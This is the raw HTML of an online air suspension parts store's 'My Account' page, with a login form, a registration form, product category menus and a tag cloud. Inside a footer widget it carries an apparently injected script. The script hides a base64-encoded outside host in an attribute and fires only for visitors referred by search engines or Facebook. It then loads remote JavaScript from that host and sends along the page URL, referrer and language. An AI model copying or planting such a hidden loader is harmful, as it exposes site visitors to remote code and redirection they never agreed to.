	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

<div id="primary" class="content-area ">
    <div id="content" class="site-content" role="main">

   		<header class="entry-header " >
            <div class="page_header_overlay"></div>
            <div class="row">
                <div class="large-8 large-centered columns">
                                            <h1 class="entry-title">
                            My Account                        </h1>
                    
                                    </div>
            </div>
        </header>

        <div class="row">
            <div class="large-12 columns">

                
                    <article id="post-10" class="post-10 page type-page status-publish hentry">
    <div class="entry-content">
        <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="62decfb97c" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.elitekustomzfabrication.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p>A link to set a new password will be sent to your email address.</p>

			
			<div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d533b58e98" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button woocommerce-button button wp-element-button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>
    </div>
</article>


                
                <div class="clear"></div>

            </div>
        </div>

    </div>
</div>

					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 14.704225352113pt;" aria-label="Air (21 products)">Air</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-bag/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 10.169014084507pt;" aria-label="Air Bag (12 products)">Air Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/airbags/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 8pt;" aria-label="AirBags (9 products)">AirBags</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 15.887323943662pt;" aria-label="Air Lift Performance (24 products)">Air Lift Performance</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/aluminum/" class="tag-cloud-link tag-link-296 tag-link-position-12" style="font-size: 14.704225352113pt;" aria-label="Aluminum (21 products)">Aluminum</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bag/" class="tag-cloud-link tag-link-639 tag-link-position-13" style="font-size: 8.7887323943662pt;" aria-label="Bag (10 products)">Bag</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/black/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 9.5774647887324pt;" aria-label="Black (11 products)">Black</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brackets/" class="tag-cloud-link tag-link-644 tag-link-position-15" style="font-size: 14.704225352113pt;" aria-label="Brackets (21 products)">Brackets</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/brass/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 13.521126760563pt;" aria-label="Brass (18 products)">Brass</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/bridge/" class="tag-cloud-link tag-link-642 tag-link-position-17" style="font-size: 8.7887323943662pt;" aria-label="Bridge (10 products)">Bridge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chevy/" class="tag-cloud-link tag-link-699 tag-link-position-18" style="font-size: 10.957746478873pt;" aria-label="Chevy (13 products)">Chevy</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/chrome/" class="tag-cloud-link tag-link-313 tag-link-position-19" style="font-size: 14.704225352113pt;" aria-label="Chrome (21 products)">Chrome</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/cups/" class="tag-cloud-link tag-link-706 tag-link-position-20" style="font-size: 13.521126760563pt;" aria-label="Cups (18 products)">Cups</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/d-o-t/" class="tag-cloud-link tag-link-100 tag-link-position-21" style="font-size: 17.661971830986pt;" aria-label="D.O.T. (30 products)">D.O.T.</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/dot/" class="tag-cloud-link tag-link-99 tag-link-position-22" style="font-size: 17.661971830986pt;" aria-label="DOT (30 products)">DOT</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/female/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 8.7887323943662pt;" aria-label="Female (10 products)">Female</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/firestone/" class="tag-cloud-link tag-link-129 tag-link-position-24" style="font-size: 8.7887323943662pt;" aria-label="Firestone (10 products)">Firestone</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/front/" class="tag-cloud-link tag-link-662 tag-link-position-25" style="font-size: 14.30985915493pt;" aria-label="Front (20 products)">Front</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gauge/" class="tag-cloud-link tag-link-210 tag-link-position-26" style="font-size: 13.521126760563pt;" aria-label="Gauge (18 products)">Gauge</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/gmc/" class="tag-cloud-link tag-link-724 tag-link-position-27" style="font-size: 8pt;" aria-label="GMC (9 products)">GMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/illuminated/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 10.169014084507pt;" aria-label="Illuminated (12 products)">Illuminated</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lower/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 13.521126760563pt;" aria-label="Lower (18 products)">Lower</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/lrd/" class="tag-cloud-link tag-link-134 tag-link-position-30" style="font-size: 22pt;" aria-label="LRD (50 products)">LRD</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/made-in-the-usa/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 10.169014084507pt;" aria-label="MADE IN THE USA! (12 products)">MADE IN THE USA!</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/male/" class="tag-cloud-link tag-link-90 tag-link-position-32" style="font-size: 9.5774647887324pt;" aria-label="Male (11 products)">Male</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/npt/" class="tag-cloud-link tag-link-78 tag-link-position-33" style="font-size: 13.521126760563pt;" aria-label="npt (18 products)">npt</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/numatics/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 9.5774647887324pt;" aria-label="Numatics (11 products)">Numatics</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/parker/" class="tag-cloud-link tag-link-104 tag-link-position-35" style="font-size: 9.5774647887324pt;" aria-label="Parker (11 products)">Parker</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/pressure/" class="tag-cloud-link tag-link-211 tag-link-position-36" style="font-size: 13.521126760563pt;" aria-label="Pressure (18 products)">Pressure</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/ptc/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 17.464788732394pt;" aria-label="ptc (29 products)">ptc</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/single/" class="tag-cloud-link tag-link-205 tag-link-position-38" style="font-size: 12.535211267606pt;" aria-label="single (16 products)">single</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/smc/" class="tag-cloud-link tag-link-105 tag-link-position-39" style="font-size: 14.30985915493pt;" aria-label="SMC (20 products)">SMC</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/steel/" class="tag-cloud-link tag-link-272 tag-link-position-40" style="font-size: 8pt;" aria-label="Steel (9 products)">Steel</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tank/" class="tag-cloud-link tag-link-274 tag-link-position-41" style="font-size: 18.450704225352pt;" aria-label="Tank (33 products)">Tank</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/tee/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 9.5774647887324pt;" aria-label="Tee (11 products)">Tee</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/union/" class="tag-cloud-link tag-link-538 tag-link-position-43" style="font-size: 8pt;" aria-label="Union (9 products)">Union</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/upper/" class="tag-cloud-link tag-link-641 tag-link-position-44" style="font-size: 14.704225352113pt;" aria-label="Upper (21 products)">Upper</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/viair/" class="tag-cloud-link tag-link-30 tag-link-position-45" style="font-size: 19.43661971831pt;" aria-label="Viair (37 products)">Viair</a></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About EKF</h3>			<div class="textwidget"><p>Welcome to Elite Kustomz Fabrication, your premier air suspension store for cars and trucks. We supply the highest quality air suspension parts and provide A-class Customer Service.</p>
<p><a href="https://www.facebook.com/pg/Elite-Kustomz-Fabrication-116389665055331/" target="_blank" rel="noopener">Add us on Facebook!</a></p>
</div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">Best Sellers</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.elitekustomzfabrication.com/product/9-wire/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-768x768.jpg 768w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/9-wire.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">9 Wire</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.79</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/air-zenith-ob2-200psi-100-duty-compressor/">
